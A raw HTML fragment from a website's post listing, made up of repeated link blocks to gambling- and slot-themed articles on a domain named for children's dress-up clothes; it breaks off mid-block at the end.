                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/26/new-jersey-online-gambling-laws/">New Jersey Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/26/the-risks-of-online-gambling-3/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/25/choosing-a-casino/">Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/25/the-history-of-slots/">The History of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/25/what-is-a-slot-16/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/24/how-to-find-a-good-casino/">How to Find a Good Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/24/the-legality-of-online-gambling-in-the-united-states/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/23/finding-the-best-casino-to-play-at/">Finding the Best Casino to Play At</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/23/how-to-enjoy-online-gambling/">How to Enjoy Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/22/what-is-a-slot-15/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/22/top-reasons-to-play-online-slots/">Top Reasons to Play Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/21/benefits-of-online-casinos/">Benefits of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/20/the-law-and-regulations-of-online-gambling/">The Law and Regulations of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/20/how-to-win-big-at-casino-games/">How to Win Big at Casino Games</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/20/the-pros-and-cons-of-online-gambling/">The Pros and Cons of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/19/the-advantages-of-online-gambling-3/">The Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/18/how-to-win-big-at-slots-3/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/18/what-is-a-pay-table-and-how-can-it-help-you-win-money/">What is a Pay Table and How Can it Help You Win Money?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/18/how-to-keep-your-money-safe-at-a-casino/">How to Keep Your Money Safe at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/18/legalities-of-online-gambling/">Legalities of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/17/what-is-online-gambling-4/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/16/things-to-consider-before-going-to-the-casino/">Things to Consider Before Going to the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/16/the-lowdown-on-slot/">The Lowdown on Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/16/how-to-win-at-slots-4/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/15/how-casinos-affect-the-local-economy/">How Casinos Affect the Local Economy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/15/the-legalities-of-online-gambling/">The Legalities of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/14/what-you-need-to-know-about-online-gambling-5/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/13/how-to-ensure-security-in-a-casino/">How to Ensure Security in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/12/the-basics-of-slots-6/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/12/the-different-types-of-slot-machines/">The Different Types of Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/12/online-gambling-and-problem-gambling/">Online Gambling and Problem Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/11/security-at-a-casino/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/11/how-to-stay-on-top-of-your-game-at-the-casino/">How to Stay on Top of Your Game at the Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/10/a-guide-to-online-gambling/">A Guide to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/10/why-you-should-play-a-slot-machine/">Why You Should Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/10/tips-for-winning-in-slots/">Tips For Winning in Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/09/relax-at-a-casino/">Relax at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/09/how-to-make-a-deposit-at-online-gambling-sites/">How to Make a Deposit at Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/08/how-to-reduce-the-house-edge-at-an-online-casino/">How to Reduce the House Edge at an Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/08/the-risks-of-online-gambling-2/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/07/how-to-add-a-slot-to-an-expression/">How to Add a Slot to an Expression</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/06/how-to-play-online-slots/">How to Play Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/05/how-to-find-a-casino-that-caters-to-high-rollers/">How to Find a Casino That Caters to High Rollers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/05/how-to-protect-yourself-when-you-gamble-online/">How to Protect Yourself When You Gamble Online</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/05/the-advantages-of-online-gambling-2/">The Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/04/who-goes-to-a-casino/">Who Goes to a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/04/what-is-a-slot-machine-6/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/03/how-to-win-at-slots-3/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/02/the-casino-advantage/">The Casino Advantage</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/02/avoiding-the-risks-of-online-gambling/">Avoiding the Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/02/is-online-gambling-beneficial-to-consumers/">Is Online Gambling Beneficial to Consumers?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/01/what-is-casino/">What is Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/01/slot-machine-etiquette/">Slot Machine Etiquette</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/06/01/increase-your-chances-of-winning-in-slots/">Increase Your Chances of Winning in Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/31/online-gambling-statistics-is-online-gambling-a-potentially-addictive-addiction/">Online Gambling Statistics &#8211; Is Online Gambling a Potentially Addictive Addiction?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/30/how-to-have-more-fun-at-a-casino/">How to Have More Fun at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/30/types-of-casinos/">Types of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/29/what-you-should-know-about-online-gambling-2/">What You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/29/what-is-a-slot-14/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/29/how-to-win-at-slots-2/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/28/what-makes-a-casino-so-attractive/">What Makes a Casino So Attractive?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/27/the-dangers-of-online-gambling-2/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/27/is-your-local-casino-safe/">Is Your Local Casino Safe?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/27/taxes-on-online-gambling/">Taxes on Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/26/what-are-the-different-types-of-slots-2/">What Are the Different Types of Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/25/the-basics-of-slots-5/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/25/top-ways-to-fund-your-online-casino-account/">Top Ways to Fund Your Online Casino Account</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/25/what-is-a-casino-10/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/23/online-gambling-regulations-in-france/">Online Gambling Regulations in France</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/23/how-to-stay-safe-while-gambling-at-a-casino/">How to Stay Safe While Gambling at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/22/what-is-a-slot-13/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/22/learn-the-odds-of-winning-at-slots/">Learn the Odds of Winning at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/21/casino-gambling-the-average-age-of-a-casino-gambler/">Casino Gambling &#8211; The Average Age of a Casino Gambler</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/21/online-gambling-laws-states-that-limit-online-gambling/">Online Gambling Laws &#8211; States That Limit Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/20/the-advantages-of-going-to-a-casino/">The Advantages of Going to a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/20/the-impact-of-online-gambling-on-society-and-the-individual/">The Impact of Online Gambling on Society and the Individual</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/19/what-is-a-slot-12/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/19/how-to-win-big-at-slots-2/">How to Win Big at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/19/the-advantages-and-disadvantages-of-online-gambling/">The Advantages and Disadvantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/18/the-benefits-of-casino-security/">The Benefits of Casino Security</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/18/using-casino-marketing-to-attract-and-retain-customers/">Using Casino Marketing to Attract and Retain Customers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/17/the-convenience-of-online-gambling/">The Convenience of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/17/what-is-a-slot-11/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/17/the-myths-and-facts-about-slots/">The Myths and Facts About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/15/the-effects-of-a-casino-on-the-local-economy/">The Effects of a Casino on the Local Economy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/15/how-to-avoid-common-misconceptions-about-online-gambling/">How to Avoid Common Misconceptions About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/14/what-is-a-casino-9/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/14/the-advantages-of-online-gambling/">The Advantages of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/14/slots-history-themes-and-strategies/">Slots &#8211; History, Themes, And Strategies</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/13/what-is-a-slot-10/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/12/online-gambling-in-the-united-states-2/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/12/the-best-way-to-play-at-a-casino/">The Best Way to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/11/the-risks-of-online-gambling/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/11/how-to-keep-the-house-edge-low-at-a-casino/">How to Keep the House Edge Low at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/11/what-is-a-slot-9/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/10/tips-for-playing-slots-3/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/05/09/how-to-make-money-at-a-casino/">How to Make Money at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
